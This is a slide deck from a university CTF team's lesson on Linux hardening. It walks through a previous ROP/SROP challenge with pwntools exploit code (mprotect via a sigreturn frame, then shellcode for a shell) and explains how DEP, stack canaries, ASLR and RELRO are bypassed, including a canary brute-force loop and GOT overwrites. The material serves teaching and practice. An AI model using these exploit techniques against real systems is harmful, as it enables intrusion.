<span id="page-0-0"></span>Lesson 3: Linux Hardening How to defeat Linux once and for all!

Leonardo Galli

flagbot (CTF@VIS)

March 30, 2020



## Table of Contents

[Previous Challenge](#page-2-0)

[Exploit Mitigations](#page-17-0) [Data Execution Prevention \(DEP\)](#page-17-0) [Stack Canary](#page-21-0) [Address Space Layout Randomization \(ASLR\)](#page-34-0) [General Tips against Randomization](#page-38-0) [Relocation Read-Only \(RELRO\)](#page-42-0)

[Other Tips](#page-48-0)

[Further Readings](#page-53-0)

**[Challenge](#page-55-0)** 

### <span id="page-2-0"></span>[Previous Challenge](#page-2-0)



# **Challenge**

#### babyrop

Oh no! Our fibonacci calculator is getting exploited, can you figure out how? I heard it had something to do with negative numbers...

Hints: This binary has only readable memory, so you probably want to remove that limit ;) You will probably have to use a sigreturn frame for this, since there are not enough gadgets for all registers. Also, setting %rax is gonna require some effort :) Files: [babyrop.zip](https://flagbot.ch/babyrop.zip) Server: google.jadoulr.tk 42001 Author: Robin Jadoul



### Overflow Offset



## Overflow Offset

- $\blacktriangleright$  Can use any technique to figure it out
- $\blacktriangleright$  I used pwntools and coredumps with cyclic
- $\triangleright$  Offset is 0x38



### Offset with pwntools

```
exe = context.binary = ELF("./rop")# get offset
io = local()io.sendline(b''0\0" + cyclic(128))
io.wait()
core = Coredump("./core")
offset = cyclic\_find(core.fault\_addr \& 0xffffffff) + 2log.info("Buffer has offset %d", offset)
```




 $\triangleright$  We have a bufferoverflow and know correct offset

 $\blacktriangleright$  How can we get a shell?

 $\blacktriangleright$  The whole binary is read only, nothing is writable :(



# Now what?

- $\triangleright$  We have a bufferoverflow and know correct offset
- $\blacktriangleright$  How can we get a shell?
- $\blacktriangleright$  The whole binary is read only, nothing is writable : (
- $\triangleright$  Use mprotect / mmap to create RWX region for shellcoding!
- **In** mprotect / mmap have a lot of arguments and binary does not have a lot of ROP gadgets
- $\triangleright$  Use a sigreturn syscall to set all registers!



# mprotect SROP



#### mprotect SROP

▶ First we need a syscall; ret; gadget: 0x40127f

Next, we need a gadget (chain) for setting  $\%$ rax to 0xf (15 in decimal)



### mprotect SROP

- ▶ First we need a syscall; ret; gadget: 0x40127f
- Next, we need a gadget (chain) for setting  $\frac{1}{2}$  ax to 0xf (15 in decimal)
- $\triangleright$  Call fib(-15), since  $\frac{6}{x}$  is return value!
- $\triangleright$  For this, we need to set  $\%$ rdi, the first argument
- $\triangleright$  Can do this with the following two gadgets:
	- $\triangleright$  pop rbx; ...; ret;  $0x401186$
	- $\triangleright$  mov rdi, rbx; ret;  $0x401260$



# ROP Chain

```
frame = SigreturnFrame()
frame.rax = ... # setting up SROP here, explanation will come later
rop = ROP(exe)rop.call(pop_rbx)
rop.raw(-constants.SYS_rt_sigreturn) # set rbx = -15rop.raw("A"*8) # filler
\texttt{rop.call}(\overline{\texttt{mov\_rdi\_rbx}}) # set \overline{\texttt{rdi}} = \texttt{rbx}rop.call(exe.symbols.fib) # call fib(rdi) = fib(-15) -> sets rax = 15
rop.call(syscall_ret) # jump to syscall ret gadget,
                         # since rax = 15 will execute sigreturn
rop.raw(frame) # sigreturn frame contents
```


# SigreturnFrame Setup

 $\blacktriangleright$  Things we need to decide:

- $\blacktriangleright$  mprotect or mmap?
- $\blacktriangleright$  value of  $\%$ rip
- $\blacktriangleright$  value of  $\%$ rsp
- $\blacktriangleright$  plan for what to do after we return from syscall



# SigreturnFrame Setup

 $\blacktriangleright$  Things we need to decide:

- $\blacktriangleright$  mprotect or mmap?
- $\blacktriangleright$  value of  $\%$ rip
- $\blacktriangleright$  value of  $\%$ rsp
- $\triangleright$  plan for what to do after we return from syscall

binary is not stripped, so we have list of its symbols somewhere in memory

- If we point  $\frac{6}{25}$  to that location, we can continue ROPing! Our Plan:
	- mprotect the whole binary to RWX
	- set  $\frac{6}{18}$  to 0x402240, since we have a pointer to vuln there
	- 3. after mprotect, execute return, and so jumping back to vuln
	- we can overflow again, but this time know the buffer location and it is RWX!



# SigreturnFrame Setup

 $\triangleright$  sigreturn can set all registers for us

 $\triangleright$  we set %rsp as explained before, %rax to 0xa (mprotect) and %rip to a syscall; ret; gadget.

 $\blacktriangleright$  hence our frame looks like:

frame = SigreturnFrame() frame.rax = constants. SYS\_mprotect # for syscall frame.rdi = addr # address we want to mprotect, here  $0x402000$ frame.rsi =  $0x1000$  # amount of bytes we want to mprotect  $frame.r10 = constants.MAP\_FIXED # not really needed$ frame.rdx = constants.eval('PROT\_READ | PROT\_WRITE | PROT\_EXEC') # RWX  $frame.rsp = 0x402240 # our "fake" stack after a more.$ frame.rip = syscall\_ret # syscall ret gadget



# **Shellcoding**

- $\triangleright$  now vuln is being executed again, however now we know buffer location and stack is RWX!
- $\triangleright$  buffer overflow, but use it to immediately jump to our buffer!
- $\blacktriangleright$  fill rest of buffer contents with shellcode:

```
shellcode = 0x402250 # location of our buffer
io.sendline(fit({
    0: b"0\backslash0".
    offset: shellcode, # overwrite rip with shellcode location
    offset + 8: \text{asm}(\text{shellcraft.sh()) # shellcode for getting a shell
}))
```


<span id="page-17-0"></span>[Exploit Mitigations](#page-17-0) [Data Execution Prevention \(DEP\)](#page-17-0)



## The Good Old Days

- Initially, CPU and OS did not care where  $\frac{9}{2}$ rip points to
- $\triangleright$  Could point to data (stack or program data) and would still continue executing
- $\blacktriangleright$  Heavily abused by us for e.g. shellcoding (just write some shellcode in data and jump to data)



# Data Execution Prevention (DEP)

 $\triangleright$  To alleviate this, allow marking of memory regions as not executable

- $\blacktriangleright$  Has many different names, but they all mean a similar thing:
	- $\triangleright$  NX (Non-Execute) Bit is hardware on  $\times$ 64 processors responsible for this
	- ▶ No-Exec Stack GCC flag to mark stack non executable
	- ▶ W^X (Write XOR eXecute) in OpenBSD
- $\blacktriangleright$  Usually done in hardware, so quite effective
- I When trying to jump to NX memory, program will segfault :(
- Enabled by default, even for most CTFs!



## Working Around DEP

- $\triangleright$  ROPing is not directly prevented with DEP
- I Use ROP to execute mmap / mprotect and DEP is "removed"
- Find memory region in binary that might still be RWX
- $\triangleright$  Sometimes RWX is necessary and hence can be exploited:
	- Any JIT engine (Just In Time) such as JavaScript, Java or even  $C#$  (with mono)
	- $\triangleright$  Often Browsers are the main culprit
	- In general, any interpreted language (also python)



<span id="page-21-0"></span>[Exploit Mitigations](#page-17-0) [Stack Canary](#page-21-0)



### Up to Now

- Any buffer overflow immediately leads to overwriting  $\sqrt[6]{\pi \iota}$
- $\blacktriangleright$  Do not care about contents of buffer before  $\%$ rip



# Stack Canary

**Prevent Buffer Overflows by adding a secret value in front of**  $\%$ **rip** 

- Check the integrity of the secret value before returning!
- $\blacktriangleright$  Many different names:
	- ▶ Stack Smashing Protector (SSP)
	- ▶ Stack Cookie / Canary
- $\blacktriangleright$  Is generated per-process, not per-function!
- $\blacktriangleright$  Usually, first byte is a null-byte, and hence you cannot leak it easily
- $\blacktriangleright$  Enabled by default for normal applications (CTFs not necessarily!)



# Example 1: Need for a Null Byte

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name); \Leftarrowprintf("Hello %s", name);
    if (canary != get_canary())
         _{--}stack_{\text{chk}_i}fail();
    return 2;
}
```


Figure: The Stack



# Example 1: Need for a Null Byte

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name);
    printf("Hello %s", name); \Leftarrowif (canary != get_canary())
        __stack_chk_fail();
    return 2;
}
```


Figure: The Stack

#### Output: "Hello AAAAAAAAAAAAAAAAx???g??"



# Example 1: Need for a Null Byte

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name);
    printf("Hello %s", name);
    if (canary != get_canary())
         _{--}stack_{\text{chk}_i}fail();
    return 2; \Leftarrow}
```


Figure: The Stack

# Example 2: Leaking with Null Byte

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name); \Leftarrowprintf("Hello %s", name);
    if (canary != get_canary())
         _{--}stack_{\text{chk}_i}fail();
    return 2;
}
```


Figure: The Stack



# Example 2: Leaking with Null Byte

```
int callme() {
     long canary = get_canary();
     char name[16];
     gets(name);
     printf("Hello %s", name); \Leftarrowif (\text{canary } != \text{get\_canary}())_{--}stack_{\text{chk}_i}fail();
     return 2;
}
```


Figure: The Stack

#### Output: "Hello AAAAAAAAAAAAAAAA"



# Example 2: Leaking with Null Byte

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name);
    printf("Hello %s", name);
    if (canary != get_canary())
         _{--}stack_{\text{chk}_i}fail();
    return 2; \Leftarrow}
```


Figure: The Stack



# Example 3: Leaking with Null Byte and Crashing

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name); \Leftarrowprintf("Hello %s", name);
    if (canary != get_canary())
         _ {\texttt{-stack\_click\_chk\_fail()}};
    return 2;
}
```


Figure: The Stack



# Example 3: Leaking with Null Byte and Crashing

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name);
    printf("Hello %s", name); \Leftarrowif (canary != get_canary())
        __stack_chk_fail();
    return 2;
}
```


Figure: The Stack

#### Output: "Hello AAAAAAAAAAAAAAAAA???g??"



# Example 3: Leaking with Null Byte and Crashing



Leonardo Galli **[Lesson 3: Linux Hardening](#page-0-0) — [Exploit Mitigations](#page-17-0)** March 30, 2020 22 / 45

# Working Around Stack Canaries

- If you have a relative (or absolute) write to memory, you can skip writing the canary!
- $\blacktriangleright$  You can try leaking the canary, if you have a way to read memory
- If return never called (or not immediately), you can still overwrite Null Byte and leak canary
- Overwrite global data (not protected)
	- $\triangleright$  Could allow overwriting of addresses, if they are stored in global variables
	- $\triangleright$  Or overwriting of ELF information



#### <span id="page-34-0"></span>[Exploit Mitigations](#page-17-0) [Address Space Layout Randomization \(ASLR\)](#page-34-0)



### Up to Now

- $\triangleright$  Code execution is very deterministic
- $\triangleright$  Once you found a usable address (with e.g. gdb) you can reuse it
- In the "good old days", everything was deterministic, even stack!
- $\triangleright$  Made exploitation very easy, since you always knew where stack and libc were



# Address Space Layout Randomization (ASLR)

- $\blacktriangleright$  Randomize memory layout to make exploitation more difficult
- I Stack can be at randomized location automatically and is done by default on most OS
- I For code, programmer needs to compile with PIC (Position Independent Code) generating a PIE (Position Independent Executable)
	- $\triangleright$  Done by default for shared libraries such as libc
	- **I** You cannot know where system function is, without knowing base of libc
	- $\triangleright$  Often, main program is not compiled with PIC however
	- If main program is compiled with PIC, you cannot easily use gadgets!
- I Only base address is randomized, not e.g. the relative positions of different functions!
- Once you know the base of a PIE, you know where all functions are!



### Randomization

- ▶ Pages have to be aligned, meaning lowest 12 bits are known!
- $\triangleright$  Address space restricted in  $\times$ 86, for example PIE base only has 8 bits of randomization!
- $\triangleright$  On x64 much more bits available!
- $\triangleright$  Not re-applied when you call fork() !



<span id="page-38-0"></span>[Exploit Mitigations](#page-17-0) [General Tips against Randomization](#page-38-0)



### Partial Overwrites

 $\triangleright$  A lot of places store existing addresses (such as GOT or stack)

- $\triangleright$  Only overwrite part of existing address!
	- If new and old address share last byte, no bruteforce needed!
	- $\triangleright$  Often however, they differ in the last two or three bytes.
	- $\triangleright$  Still, only 4-12 bits of brute force needed!



# Forking is bad

- $\triangleright$  Nothing is re-randomized when you call fork() !
- If you cause a crash in the child, parent will still have same canary, PIE base, etc.
- $\triangleright$  Often useful in programs that handle their own network connection:
	- $\blacktriangleright$  Accept incoming connection
	- $\blacktriangleright$  Fork
	- If in child, run actually program (you will be talking to the child)
	- $\blacktriangleright$  If in parent continue accepting connections



## Leaking with Forks

Can overwrite Null Byte for a leak, since crash is not important

▶ Can brute force byte by byte:

```
for byte in range(0, 255): # usually first byte should be null!
    payload = fit(canary_of_set: p8(byte)) # don't use p64,# otherwise you will overwrite all of the canary!
    did_crash = send_payload(payload)
    if not did_crash:
        log.info("First byte of canary is: 0x%x", byte)
        break
```


<span id="page-42-0"></span>[Exploit Mitigations](#page-17-0) [Relocation Read-Only \(RELRO\)](#page-42-0)



## Dynamic Symbol Resolution

- $\blacktriangleright$  libc is an example of a dynamic library, any symbols used are dynamically resolved
- If libc is randomized, how can binary know where e.g. system is located?
- Procedural Linkage Table (PLT) and Global Offset Table (GOT) to the rescue!
	- $\triangleright$  GOT stores addresses of dynamic symbols
	- $\triangleright$  PLT contains small stubs, that jump to the address stored in the GOT
	- At the beginning GOT points back to PLT, which in turn then jumps to linker to resolve symbol location and write to GOT
	- ▶ Once symbol is resolved once, PLT will directly jump to correct address



# Using GOT to our Advantage

- If we call puts( $print@got$ ) we can leak libc address!
- If we overwrite GOT entry, we can execute arbitrary symbols!
- $\triangleright$  Can be achived with ROP, data segment overflow or other means
- $\triangleright$  Usually, want to overwrite something like exit, since it will be called at the end



### Partial RELRO

- Rearrange sections, so that global data overflow should not overflow into GOT, PLT, etc.
- ▶ Maps parts of the GOT read-only
- $\blacktriangleright$  However, important parts are still read-write!



# Full RELRO

- ▶ Do everything from Partial RELRO
- $\blacktriangleright$  Resolve all symbols before main function runs
- $\blacktriangleright$  Map all of the GOT as read-only!
- $\blacktriangleright$  However, often not used, as it can slow down program startup time!



# Defeating Full RELRO

- ▶ Currently, no way of actually defeating full RELRO known
- $\blacktriangleright$  However, there are always other sections which can be overwritten leading to code execution:
	- $\blacktriangleright$  global file structs
	- $\blacktriangleright$   $\blacksquare$  malloc\_hook
	- $\blacktriangleright$  linker global symbols
	- $\blacktriangleright$  etc.
- **More information in Further Readings**



# <span id="page-48-0"></span>[Other Tips](#page-48-0)



# Identifying Protections

 $\triangleright$  pwntools includes helper program called checksec

- ▶ Usage: checksec ./vuln
- $\triangleright$  Shows you:
	- $\blacktriangleright$  Architecture
	- RELRO (No, Partial, Full)
	- ▶ Stack Canary (No, Yes)
	- ▶ NX (No, Yes): No-Exec Stack
	- $\blacktriangleright$  PIE (No, Yes)
	- If there are RWX segments present



 $\triangleright$  To find exact address of system or one gadgets, you need to have exact libc binary! Easy to do, if running locally, but what about the server?



# Identifying a Libc

- $\triangleright$  To find exact address of system or one gadgets, you need to have exact libc binary!
- $\blacktriangleright$  Easy to do, if running locally, but what about the server?
- $\triangleright$  Different symbols always have the same relative address for the same binary!
- $\blacktriangleright$  Leak address of three or four libc symbols
- $\blacktriangleright$  Use online database [libc database](https://libc.blukat.me) to find the one on the server



### one gadget

- $\triangleright$  Setting up arguments for execve / system call can be annoying
- $\blacktriangleright$  Usually, libc can do the work for you!
- $\triangleright$  one gadget is a tool that will give you addresses in libc, which call  $\left(\frac{\pi}{2}e^{i\theta}\right)^{n}$  ( $\left(\frac{\pi}{2}e^{i\theta}\right)^{n}$  or you
- I Will also tell you any constraints you need to fulfill, to prevent a crash



### <span id="page-53-0"></span>[Further Readings](#page-53-0)



# Defeating Mitigations

#### $\triangleright$  ASLR

[Exploiting Linux and PaX ASLR's weaknesses on 32- and 64-bit systems](https://www.blackhat.com/docs/asia-16/materials/asia-16-Marco-Gisbert-Exploiting-Linux-And-PaX-ASLRS-Weaknesses-On-32-And-64-Bit-Systems-wp.pdf)

- $\blacktriangleright$  Full RELRO
	- $\triangleright$  [BabyFS Writeup:](https://atum.li/2017/11/08/babyfs/) Abusing file structs
	- ▶ [Full RELRO Bypass](https://made0x78.com/bseries-fullrelro/) using \_\_malloc\_hook
	- $\blacktriangleright$  using libc exit routines



# <span id="page-55-0"></span>**[Challenge](#page-55-0)**



# **Challenge**

#### protections

On the surface this challenge should be very easy to exploit, however, there are some protections... Hints: No hints this time! Please do not run to many concurrent attempts, otherwise the server will be overloaded! Files: [protections.zip](https://flagbot.ch/protections.zip) Server: google.jadoulr.tk 42002 Author: Robin Jadoul

